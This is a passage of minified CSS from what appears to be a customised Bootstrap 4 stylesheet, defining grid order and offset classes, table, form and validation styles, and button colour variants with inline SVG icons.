10}.order-lg-11{-webkit-box-ordinal-group:12;-ms-flex-order:11;order:11}.order-lg-12{-webkit-box-ordinal-group:13;-ms-flex-order:12;order:12}.offset-lg-0{margin-left:0}.offset-lg-1{margin-left:8.33333%}.offset-lg-2{margin-left:16.66667%}.offset-lg-3{margin-left:25%}.offset-lg-4{margin-left:33.33333%}.offset-lg-5{margin-left:41.66667%}.offset-lg-6{margin-left:50%}.offset-lg-7{margin-left:58.33333%}.offset-lg-8{margin-left:66.66667%}.offset-lg-9{margin-left:75%}.offset-lg-10{margin-left:83.33333%}.offset-lg-11{margin-left:91.66667%}}@media (min-width:1200px){.col-xl{-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;min-width:0;max-width:100%}.row-cols-xl-1>*{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.row-cols-xl-2>*{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.row-cols-xl-3>*{-webkit-box-flex:0;-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;max-width:33.33333%}.row-cols-xl-4>*{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.row-cols-xl-5>*{-webkit-box-flex:0;-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%}.row-cols-xl-6>*{-webkit-box-flex:0;-ms-flex:0 0 16.66667%;flex:0 0 16.66667%;max-width:16.66667%}.col-xl-auto{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:100%}.col-xl-1{-webkit-box-flex:0;-ms-flex:0 0 8.33333%;flex:0 0 8.33333%;max-width:8.33333%}.col-xl-2{-webkit-box-flex:0;-ms-flex:0 0 16.66667%;flex:0 0 16.66667%;max-width:16.66667%}.col-xl-3{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-xl-4{-webkit-box-flex:0;-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;max-width:33.33333%}.col-xl-5{-webkit-box-flex:0;-ms-flex:0 0 41.66667%;flex:0 0 41.66667%;max-width:41.66667%}.col-xl-6{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-xl-7{-webkit-box-flex:0;-ms-flex:0 0 58.33333%;flex:0 0 58.33333%;max-width:58.33333%}.col-xl-8{-webkit-box-flex:0;-ms-flex:0 0 66.66667%;flex:0 0 66.66667%;max-width:66.66667%}.col-xl-9{-webkit-box-flex:0;-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-xl-10{-webkit-box-flex:0;-ms-flex:0 0 83.33333%;flex:0 0 83.33333%;max-width:83.33333%}.col-xl-11{-webkit-box-flex:0;-ms-flex:0 0 91.66667%;flex:0 0 91.66667%;max-width:91.66667%}.col-xl-12{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-xl-first{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1}.order-xl-last{-webkit-box-ordinal-group:14;-ms-flex-order:13;order:13}.order-xl-0{-webkit-box-ordinal-group:1;-ms-flex-order:0;order:0}.order-xl-1{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.order-xl-2{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.order-xl-3{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}.order-xl-4{-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4}.order-xl-5{-webkit-box-ordinal-group:6;-ms-flex-order:5;order:5}.order-xl-6{-webkit-box-ordinal-group:7;-ms-flex-order:6;order:6}.order-xl-7{-webkit-box-ordinal-group:8;-ms-flex-order:7;order:7}.order-xl-8{-webkit-box-ordinal-group:9;-ms-flex-order:8;order:8}.order-xl-9{-webkit-box-ordinal-group:10;-ms-flex-order:9;order:9}.order-xl-10{-webkit-box-ordinal-group:11;-ms-flex-order:10;order:10}.order-xl-11{-webkit-box-ordinal-group:12;-ms-flex-order:11;order:11}.order-xl-12{-webkit-box-ordinal-group:13;-ms-flex-order:12;order:12}.offset-xl-0{margin-left:0}.offset-xl-1{margin-left:8.33333%}.offset-xl-2{margin-left:16.66667%}.offset-xl-3{margin-left:25%}.offset-xl-4{margin-left:33.33333%}.offset-xl-5{margin-left:41.66667%}.offset-xl-6{margin-left:50%}.offset-xl-7{margin-left:58.33333%}.offset-xl-8{margin-left:66.66667%}.offset-xl-9{margin-left:75%}.offset-xl-10{margin-left:83.33333%}.offset-xl-11{margin-left:91.66667%}}.table{width:100%;margin-bottom:1rem;color:#212529}.table td,.table th{padding:.75rem;vertical-align:top;border-top:1px solid #ccc}.table thead th{vertical-align:bottom;border-bottom:0.2rem solid #ccc}.table tbody+tbody{border-top:0.2rem solid #ccc}.table-sm td,.table-sm th{padding:.3rem}.table-bordered,.table-bordered td,.table-bordered th{border:1px solid #ccc}.table-bordered thead td,.table-bordered thead th{border-bottom-width:0.2rem}.table-borderless tbody+tbody,.table-borderless td,.table-borderless th,.table-borderless thead th{border:0}.table-striped tbody tr:nth-of-type(odd){background-color:rgba(0,0,0,.05)}.table-hover tbody tr:hover{color:#212529;background-color:rgba(0,0,0,.075)}.table-primary,.table-primary>td,.table-primary>th{background-color:#b8e5f6}.table-primary tbody+tbody,.table-primary td,.table-primary th,.table-primary thead th{border-color:#7aceef}.table-hover .table-primary:hover,.table-hover .table-primary:hover>td,.table-hover .table-primary:hover>th{background-color:#a1ddf3}.table-secondary,.table-secondary>td,.table-secondary>th{background-color:#d6d8db}.table-secondary tbody+tbody,.table-secondary td,.table-secondary th,.table-secondary thead th{border-color:#b3b7bb}.table-hover .table-secondary:hover,.table-hover .table-secondary:hover>td,.table-hover .table-secondary:hover>th{background-color:#c8cbcf}.table-success,.table-success>td,.table-success>th{background-color:#b8dec3}.table-success tbody+tbody,.table-success td,.table-success th,.table-success thead th{border-color:#7ac18f}.table-hover .table-success:hover,.table-hover .table-success:hover>td,.table-hover .table-success:hover>th{background-color:#a7d6b4}.table-info,.table-info>td,.table-info>th{background-color:#bee5eb}.table-info tbody+tbody,.table-info td,.table-info th,.table-info thead th{border-color:#86cfda}.table-hover .table-info:hover,.table-hover .table-info:hover>td,.table-hover .table-info:hover>th{background-color:#abdde5}.table-warning,.table-warning>td,.table-warning>th{background-color:#ffeeba}.table-warning tbody+tbody,.table-warning td,.table-warning th,.table-warning thead th{border-color:#ffdf7e}.table-hover .table-warning:hover,.table-hover .table-warning:hover>td,.table-hover .table-warning:hover>th{background-color:#ffe8a1}.table-danger,.table-danger>td,.table-danger>th{background-color:#f1b8b8}.table-danger tbody+tbody,.table-danger td,.table-danger th,.table-danger thead th{border-color:#e47a7a}.table-hover .table-danger:hover,.table-hover .table-danger:hover>td,.table-hover .table-danger:hover>th{background-color:#eda3a3}.table-light,.table-light>td,.table-light>th{background-color:#fdfdfe}.table-light tbody+tbody,.table-light td,.table-light th,.table-light thead th{border-color:#fbfcfc}.table-hover .table-light:hover,.table-hover .table-light:hover>td,.table-hover .table-light:hover>th{background-color:#ececf6}.table-dark,.table-dark>td,.table-dark>th{background-color:#c6c8ca}.table-dark tbody+tbody,.table-dark td,.table-dark th,.table-dark thead th{border-color:#95999c}.table-hover .table-dark:hover,.table-hover .table-dark:hover>td,.table-hover .table-dark:hover>th{background-color:#b9bbbe}.table-active,.table-active>td,.table-active>th,.table-hover .table-active:hover,.table-hover .table-active:hover>td,.table-hover .table-active:hover>th{background-color:rgba(0,0,0,.075)}.table .thead-dark th{color:#fff;background-color:#343a40;border-color:#454d55}.table .thead-light th{color:#495057;background-color:#e9ecef;border-color:#ccc}.table-dark{color:#fff;background-color:#343a40}.table-dark td,.table-dark th,.table-dark thead th{border-color:#454d55}.table-dark.table-bordered{border:0}.table-dark.table-striped tbody tr:nth-of-type(odd){background-color:hsla(0,0%,100%,.05)}.table-dark.table-hover tbody tr:hover{color:#fff;background-color:hsla(0,0%,100%,.075)}@media (max-width:543.98px){.table-responsive-sm{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.table-responsive-sm>.table-bordered{border:0}}@media (max-width:768.98px){.table-responsive-md{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.table-responsive-md>.table-bordered{border:0}}@media (max-width:991.98px){.table-responsive-lg{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.table-responsive-lg>.table-bordered{border:0}}@media (max-width:1199.98px){.table-responsive-xl{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.table-responsive-xl>.table-bordered{border:0}}.table-responsive{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.table-responsive>.table-bordered{border:0}.form-control{display:block;width:100%;height:calc(1.5em + .75rem + 0.2rem);padding:.375rem .75rem;font-size:1rem;font-weight:400;line-height:1.5;color:#495057;background-color:#fff;background-clip:padding-box;border:1px solid #ced4da;border-radius:.1875rem;-webkit-transition:border-color .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;transition:border-color .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out,-webkit-box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.form-control{-webkit-transition:none;transition:none}}.form-control::-ms-expand{background-color:transparent;border:0}.form-control:-moz-focusring{color:transparent;text-shadow:0 0 0 #495057}.form-control:focus{color:#495057;background-color:#fff;border-color:#61d2ff;outline:0;-webkit-box-shadow:0 0 0 .2rem rgba(0,161,224,.25);box-shadow:0 0 0 .2rem rgba(0,161,224,.25)}.form-control::-webkit-input-placeholder{color:#6c757d;opacity:1}.form-control::-moz-placeholder{color:#6c757d;opacity:1}.form-control:-ms-input-placeholder{color:#6c757d;opacity:1}.form-control::-ms-input-placeholder{color:#6c757d;opacity:1}.form-control:-ms-input-placeholder{color:#6c757d;opacity:1}.form-control::placeholder{color:#6c757d;opacity:1}.form-control:disabled,.form-control[readonly]{background-color:#e9ecef;opacity:1}input[type=date].form-control,input[type=datetime-local].form-control,input[type=month].form-control,input[type=time].form-control{-webkit-appearance:none;-moz-appearance:none;appearance:none}select.form-control:focus::-ms-value{color:#495057;background-color:#fff}.form-control-file,.form-control-range{display:block;width:100%}.col-form-label{padding-top:calc(.375rem + 1px);padding-bottom:calc(.375rem + 1px);margin-bottom:0;font-size:inherit;line-height:1.5}.col-form-label-lg{padding-top:calc(.5rem + 1px);padding-bottom:calc(.5rem + 1px);font-size:1.25rem;line-height:1.5}.col-form-label-sm{padding-top:calc(.25rem + 1px);padding-bottom:calc(.25rem + 1px);font-size:.875rem;line-height:1.5}.form-control-plaintext{display:block;width:100%;padding:.375rem 0;margin-bottom:0;font-size:1rem;line-height:1.5;color:#212529;background-color:transparent;border:solid transparent;border-width:1px 0}.form-control-plaintext.form-control-lg,.form-control-plaintext.form-control-sm{padding-right:0;padding-left:0}.form-control-sm{height:calc(1.5em + .5rem + 0.2rem);padding:.25rem .5rem;font-size:.875rem}.form-control-lg,.form-control-sm{line-height:1.5;border-radius:.1875rem}.form-control-lg{height:calc(1.5em + 1rem + 0.2rem);padding:.5rem 1rem;font-size:1.25rem}select.form-control[multiple],select.form-control[size],textarea.form-control{height:auto}.form-group{margin-bottom:1rem}.form-text{display:block;margin-top:.25rem}.form-row{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:-0.5rem;margin-left:-0.5rem}.form-row>.col,.form-row>[class*=col-]{padding-right:0.5rem;padding-left:0.5rem}.form-check{position:relative;display:block;padding-left:1.25rem}.form-check-input{position:absolute;margin-top:.3rem;margin-left:-1.25rem}.form-check-input:disabled~.form-check-label,.form-check-input[disabled]~.form-check-label{color:#6c757d}.form-check-label{margin-bottom:0}.form-check-inline{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding-left:0;margin-right:.75rem}.form-check-inline .form-check-input{position:static;margin-top:0;margin-right:.3125rem;margin-left:0}.valid-feedback{display:none;width:100%;margin-top:.25rem;font-size:80%;color:#008827}.valid-tooltip{position:absolute;top:100%;z-index:5;display:none;max-width:100%;padding:.25rem .5rem;margin-top:.1rem;font-size:.875rem;line-height:1.5;color:#fff;background-color:rgba(0,136,39,.9);border-radius:.1875rem}.is-valid~.valid-feedback,.is-valid~.valid-tooltip,.was-validated :valid~.valid-feedback,.was-validated :valid~.valid-tooltip{display:block}.form-control.is-valid,.was-validated .form-control:valid{border-color:#008827;padding-right:calc(1.5em + .75rem);background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='8' height='8'%3E%3Cpath fill='%23008827' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3E%3C/svg%3E");background-repeat:no-repeat;background-position:right calc(.375em + .1875rem) center;background-size:calc(.75em + .375rem) calc(.75em + .375rem)}.form-control.is-valid:focus,.was-validated .form-control:valid:focus{border-color:#008827;-webkit-box-shadow:0 0 0 .2rem rgba(0,136,39,.25);box-shadow:0 0 0 .2rem rgba(0,136,39,.25)}.was-validated textarea.form-control:valid,textarea.form-control.is-valid{padding-right:calc(1.5em + .75rem);background-position:top calc(.375em + .1875rem) right calc(.375em + .1875rem)}.custom-select.is-valid,.was-validated .custom-select:valid{border-color:#008827;padding-right:calc(.75em + 2.3125rem);background:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='4' height='5'%3E%3Cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3E%3C/svg%3E") no-repeat right .75rem center/0.8rem 1rem,url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='8' height='8'%3E%3Cpath fill='%23008827' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3E%3C/svg%3E") #fff no-repeat center right 1.75rem/calc(.75em + .375rem) calc(.75em + .375rem)}.custom-select.is-valid:focus,.was-validated .custom-select:valid:focus{border-color:#008827;-webkit-box-shadow:0 0 0 .2rem rgba(0,136,39,.25);box-shadow:0 0 0 .2rem rgba(0,136,39,.25)}.form-check-input.is-valid~.form-check-label,.was-validated .form-check-input:valid~.form-check-label{color:#008827}.form-check-input.is-valid~.valid-feedback,.form-check-input.is-valid~.valid-tooltip,.was-validated .form-check-input:valid~.valid-feedback,.was-validated .form-check-input:valid~.valid-tooltip{display:block}.custom-control-input.is-valid~.custom-control-label,.was-validated .custom-control-input:valid~.custom-control-label{color:#008827}.custom-control-input.is-valid~.custom-control-label:before,.was-validated .custom-control-input:valid~.custom-control-label:before{border-color:#008827}.custom-control-input.is-valid:checked~.custom-control-label:before,.was-validated .custom-control-input:valid:checked~.custom-control-label:before{border-color:#00bb36;background-color:#00bb36}.custom-control-input.is-valid:focus~.custom-control-label:before,.was-validated .custom-control-input:valid:focus~.custom-control-label:before{-webkit-box-shadow:0 0 0 .2rem rgba(0,136,39,.25);box-shadow:0 0 0 .2rem rgba(0,136,39,.25)}.custom-control-input.is-valid:focus:not(:checked)~.custom-control-label:before,.custom-file-input.is-valid~.custom-file-label,.was-validated .custom-control-input:valid:focus:not(:checked)~.custom-control-label:before,.was-validated .custom-file-input:valid~.custom-file-label{border-color:#008827}.custom-file-input.is-valid:focus~.custom-file-label,.was-validated .custom-file-input:valid:focus~.custom-file-label{border-color:#008827;-webkit-box-shadow:0 0 0 .2rem rgba(0,136,39,.25);box-shadow:0 0 0 .2rem rgba(0,136,39,.25)}.invalid-feedback{display:none;width:100%;margin-top:.25rem;font-size:80%;color:#c00}.invalid-tooltip{position:absolute;top:100%;z-index:5;display:none;max-width:100%;padding:.25rem .5rem;margin-top:.1rem;font-size:.875rem;line-height:1.5;color:#fff;background-color:rgba(204,0,0,.9);border-radius:.1875rem}.is-invalid~.invalid-feedback,.is-invalid~.invalid-tooltip,.was-validated :invalid~.invalid-feedback,.was-validated :invalid~.invalid-tooltip{display:block}.form-control.is-invalid,.was-validated .form-control:invalid{border-color:#c00;padding-right:calc(1.5em + .75rem);background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='12' height='12' fill='none' stroke='%23c00'%3E%3Ccircle cx='6' cy='6' r='4.5'/%3E%3Cpath stroke-linejoin='round' d='M5.8 3.6h.4L6 6.5z'/%3E%3Ccircle cx='6' cy='8.2' r='.6' fill='%23c00' stroke='none'/%3E%3C/svg%3E");background-repeat:no-repeat;background-position:right calc(.375em + .1875rem) center;background-size:calc(.75em + .375rem) calc(.75em + .375rem)}.form-control.is-invalid:focus,.was-validated .form-control:invalid:focus{border-color:#c00;-webkit-box-shadow:0 0 0 .2rem rgba(204,0,0,.25);box-shadow:0 0 0 .2rem rgba(204,0,0,.25)}.was-validated textarea.form-control:invalid,textarea.form-control.is-invalid{padding-right:calc(1.5em + .75rem);background-position:top calc(.375em + .1875rem) right calc(.375em + .1875rem)}.custom-select.is-invalid,.was-validated .custom-select:invalid{border-color:#c00;padding-right:calc(.75em + 2.3125rem);background:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='4' height='5'%3E%3Cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3E%3C/svg%3E") no-repeat right .75rem center/0.8rem 1rem,url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='12' height='12' fill='none' stroke='%23c00'%3E%3Ccircle cx='6' cy='6' r='4.5'/%3E%3Cpath stroke-linejoin='round' d='M5.8 3.6h.4L6 6.5z'/%3E%3Ccircle cx='6' cy='8.2' r='.6' fill='%23c00' stroke='none'/%3E%3C/svg%3E") #fff no-repeat center right 1.75rem/calc(.75em + .375rem) calc(.75em + .375rem)}.custom-select.is-invalid:focus,.was-validated .custom-select:invalid:focus{border-color:#c00;-webkit-box-shadow:0 0 0 .2rem rgba(204,0,0,.25);box-shadow:0 0 0 .2rem rgba(204,0,0,.25)}.form-check-input.is-invalid~.form-check-label,.was-validated .form-check-input:invalid~.form-check-label{color:#c00}.form-check-input.is-invalid~.invalid-feedback,.form-check-input.is-invalid~.invalid-tooltip,.was-validated .form-check-input:invalid~.invalid-feedback,.was-validated .form-check-input:invalid~.invalid-tooltip{display:block}.custom-control-input.is-invalid~.custom-control-label,.was-validated .custom-control-input:invalid~.custom-control-label{color:#c00}.custom-control-input.is-invalid~.custom-control-label:before,.was-validated .custom-control-input:invalid~.custom-control-label:before{border-color:#c00}.custom-control-input.is-invalid:checked~.custom-control-label:before,.was-validated .custom-control-input:invalid:checked~.custom-control-label:before{border-color:red;background-color:red}.custom-control-input.is-invalid:focus~.custom-control-label:before,.was-validated .custom-control-input:invalid:focus~.custom-control-label:before{-webkit-box-shadow:0 0 0 .2rem rgba(204,0,0,.25);box-shadow:0 0 0 .2rem rgba(204,0,0,.25)}.custom-control-input.is-invalid:focus:not(:checked)~.custom-control-label:before,.custom-file-input.is-invalid~.custom-file-label,.was-validated .custom-control-input:invalid:focus:not(:checked)~.custom-control-label:before,.was-validated .custom-file-input:invalid~.custom-file-label{border-color:#c00}.custom-file-input.is-invalid:focus~.custom-file-label,.was-validated .custom-file-input:invalid:focus~.custom-file-label{border-color:#c00;-webkit-box-shadow:0 0 0 .2rem rgba(204,0,0,.25);box-shadow:0 0 0 .2rem rgba(204,0,0,.25)}.form-inline{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.form-inline .form-check{width:100%}@media (min-width:544px){.form-inline label{-ms-flex-align:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.form-inline .form-group,.form-inline label{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-bottom:0}.form-inline .form-group{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;-ms-flex-align:center}.form-inline .form-control{display:inline-block;width:auto;vertical-align:middle}.form-inline .form-control-plaintext{display:inline-block}.form-inline .custom-select,.form-inline .input-group{width:auto}.form-inline .form-check{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:auto;padding-left:0}.form-inline .form-check-input{position:relative;-ms-flex-negative:0;flex-shrink:0;margin-top:0;margin-right:.25rem;margin-left:0}.form-inline .custom-control{-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.form-inline .custom-control-label{margin-bottom:0}}.btn{display:inline-block;font-weight:400;color:#212529;text-align:center;vertical-align:middle;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-color:transparent;border:1px solid transparent;padding:.375rem .75rem;font-size:1rem;line-height:1.5;border-radius:.1875rem;-webkit-transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out,-webkit-box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.btn{-webkit-transition:none;transition:none}}.btn:hover{color:#212529;text-decoration:none}.btn.focus,.btn:focus{outline:0;-webkit-box-shadow:0 0 0 .2rem rgba(0,161,224,.25);box-shadow:0 0 0 .2rem rgba(0,161,224,.25)}.btn.disabled,.btn:disabled{opacity:.65}.btn:not(:disabled):not(.disabled){cursor:pointer}a.btn.disabled,fieldset:disabled a.btn{pointer-events:none}.btn-primary{color:#fff;background-color:#00a1e0;border-color:#00a1e0}.btn-primary.focus,.btn-primary:focus,.btn-primary:hover{color:#fff;background-color:#0086ba;border-color:#007cad}.btn-primary.focus,.btn-primary:focus{-webkit-box-shadow:0 0 0 .2rem rgba(38,175,229,.5);box-shadow:0 0 0 .2rem rgba(38,175,229,.5)}.btn-primary.disabled,.btn-primary:disabled{color:#fff;background-color:#00a1e0;border-color:#00a1e0}.btn-primary:not(:disabled):not(.disabled).active,.btn-primary:not(:disabled):not(.disabled):active,.show>.btn-primary.dropdown-toggle{color:#fff;background-color:#007cad;border-color:#0073a0}.btn-primary:not(:disabled):not(.disabled).active:focus,.btn-primary:not(:disabled):not(.disabled):active:focus,.show>.btn-primary.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 .2rem rgba(38,175,229,.5);box-shadow:0 0 0 .2rem rgba(38,175,229,.5)}.btn-secondary{color:#fff;background-color:#6c757d;border-color:#6c757d}.btn-secondary.focus,.btn-secondary:focus,.btn-secondary:hover{color:#fff;background-color:#5a6268;border-color:#545b62}.btn-secondary.focus,.btn-secondary:focus{-webkit-box-shadow:0 0 0 .2rem rgba(130,138,145,.5);box-shadow:0 0 0 .2rem rgba(130,138,145,.5)}.btn-secondary.disabled,.btn-secondary:disabled{color:#fff;background-color:#6c757d;border-color:#6c757d}.btn-secondary:not(:disabled):not(.disabled).active,.btn-secondary:not(:disabled):not(.disabled):active,.show>.btn-secondary.dropdown-toggle{color:#fff;background-color:#545b62;border-color:#4e555b}.btn-secondary:not(:disabled):not(.disabled).active:focus,.btn-secondary:not(:disabled):not(.disabled):active:focus,.show>.btn-secondary.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 .2rem rgba(130,138,145,.5);box-shadow:0 0 0 .2rem rgba(130,138,145,.5)}.btn-success{color:#fff;background-color:#008827;border-color:#008827}.btn-success.focus,.btn-success:focus,.btn-success:hover{color:#fff;background-color:#00621c;border-color:#005518}.btn-success.focus,.btn-success:focus{-webkit-box-shadow:0 0 0 .2rem rgba(38,154,71,.5);box-shadow:0 0 0 .2rem rgba(38,154,71,.5)}.btn-success.disabled,.btn-success:disabled{color:#fff;background-color:#008827;border-color:#008827}.btn-success:not(:disabled):not(.disabled).active,.btn-success:not(:disabled):not(.disabled):active,.show>.btn-success.dropdown-toggle{color:#fff;background-color:#005518;border-color:#004815}.btn-success:not(:disabled):not(.disabled).active:focus,.btn-success:not(:disabled):not(.disabled):active:focus,.show>.btn-success.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 .2rem rgba(38,154,71,.5);box-shadow:0 0 0 .2rem rgba(38,154,71,.5)}.btn-info{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.btn-info.focus,.btn-info:focus,.btn-info:hover{color:#fff;background-color:#138496;border-color:#117a8b}.btn-info.focus,.btn-info:focus{-webkit-box-shadow:0 0 0 .2rem rgba(58,176,195,.5);box-shadow:0 0 0 .2rem rgba(58,176,195,.5)}.btn-info.disabled,.btn-info:disabled{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.btn-info:not(:disabled):not(.disabled).active,.btn-info:not(:disabled):not(.disabled):active,.show>.btn-info.dropdown-toggle{color:#fff;background-color:#117a8b;border-color:#10707f}.btn-info:not(:disabled):not(.disabled).active:focus,.btn-info:not(:disabled):not(.disabled):active:focus,.show>.btn-info.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 .2rem rgba(58,176,195,.5);box-shadow:0 0 0 .2rem rgba(58,176,195,.5)}.btn-warning{color:#212529;background-color:#ffc107;border-color:#ffc107}.btn-warning.focus,.btn-warning:focus,.btn-warning:hover{color:#212529;background-color:#e0a800;border-color:#d39e00}.btn-warning.focus,.btn-warning:focus{-webkit-box-shadow:0 0 0 .2rem rgba(222,170,12,.5);box-shadow:0 0 0 .2rem rgba(222,170,12,.5)}.btn-warning.disabled,.btn-warning:disabled{color:#212529;background-color:#ffc107;border-color:#ffc107}.btn-warning:not(:disabled):not(.disabled).active,.btn-warning:not(:disabled):not(.disabled):active,.show>.btn-warning.dropdown-toggle{color:#212529;background-color:#d39e00;border-color:#c69500}.btn-warning:not(:disabled):not(.disabled).active:focus,.btn-warning:not(:disabled):not(.disabled):active:focus,.show>.btn-warning.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 .2rem rgba(222,170,12,.5);box-shadow:0 0 0 .2rem rgba(222,170,12,.5)}.btn-danger{color:#fff;background-color:#c00;border-color:#c00}.btn-danger.focus,.btn-danger:focus,.btn-danger:hover{color:#fff;background-color:#a60000;border-color:#900}.btn-danger.focus,.btn-danger:focus{-webkit-box-shadow:0 0 0 .2rem rgba(212,38,38,.5);box-shadow:0 0 0 .2rem rgba(212,38,38,.5)}.btn-danger.disabled,.btn-danger:disabled{color:#fff;background-color:#c00;border-color:#c00}.btn-danger:not(:disabled):not(.disabled).active,.btn-danger:not(:disabled):not(.disabled):active,.show>.btn-danger.dropdown-toggle{color:#fff;background-color:#900;border-color:#8c0000}.btn-danger:not(:disabled):not(.disabled).active:focus,.btn-danger:not(:disabled):not(.disabled):active:focus,.show>.btn-danger.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 .2rem rgba(212,38,38,.5);box-shadow:0 0 0 .2rem rgba(212,38,38,.5)}.btn-light{color:#212529;background-color:#f8f9fa;border-color:#f8f9fa}.btn-light.focus,.btn-light:focus,.btn-light:hover{color:#212529;background-color:#e2e6ea;border-color:#dae0e5}.btn-light.focus,.btn-light:focus{-webkit-box-shadow:0 0 0 .2rem rgba(216,217,219,.5);box-shadow:0 0 0 .2rem rgba(216,217,219,.5)}.btn-light.disabled,.btn-light:disabled{color:#212529;background-color:#f8f9fa;border-color:#f8f9fa}.btn-light:not(:disabled):not(.disabled).active,.btn-light:not(:disabled):not(.disabled):active,.show>.btn-light.dropdown-toggle{color:#212529;background-color:#dae0e5;border-color:#d3d9df}.btn-light:not(:disabled):not(.disabled).active:focus,.btn-light:not(:disabled):not(.disabled):active:focus,.show>.btn-light.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 .2rem rgba(216,217,219,.5);box-shadow:0 0 0 .2rem rgba(216,217,219,.5)}.btn-dark{color:#fff;background-color:#343a40;border-color:#343a40}.btn-dark.focus,.btn-dark:focus,.btn-dark:hover{color:#fff;background-color:#23272b;border-color:#1d2124}.btn-dark.focus,.btn-dark:focus{-webkit-box-shadow:0 0 0 .2rem rgba(82,88,93,.5);box-shadow:0 0 0 .2rem rgba(82,88,93,.5)}.btn-dark.disabled,.btn-dark:disabled{color:#fff;background-color:#343a40;border-color:#343a40}.btn-dark:not(:disabled):not(.disabled).active,.btn-dark:not(:disabled):not(.disabled):active,.show>.btn-dark.dropdown-toggle{color:#fff;background-color:#1d2124;border-color:#171a1d}.btn-dark:not(:disabled):not(.disabled).active:focus,.btn-dark:not(:disabled):not(.disabled):active:focus,.show>.btn-dark.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 .2rem rgba(82,88,93,.5);box-shadow:0 0 0 .2rem rgba(82,88,93,.5)}.btn-outline-primary{color:#00a1e0;border-color:#00a1e0}.btn-outline-primary:hover{color:#fff;background-color:#00a1e0;border-color:#00a1e0}.btn-outline-primary.focus,.btn-outline-primary:focus{-webkit-box-shadow:0 0 0 .2rem rgba(0,161,224,.5);box-shadow:0 0 0 .2rem 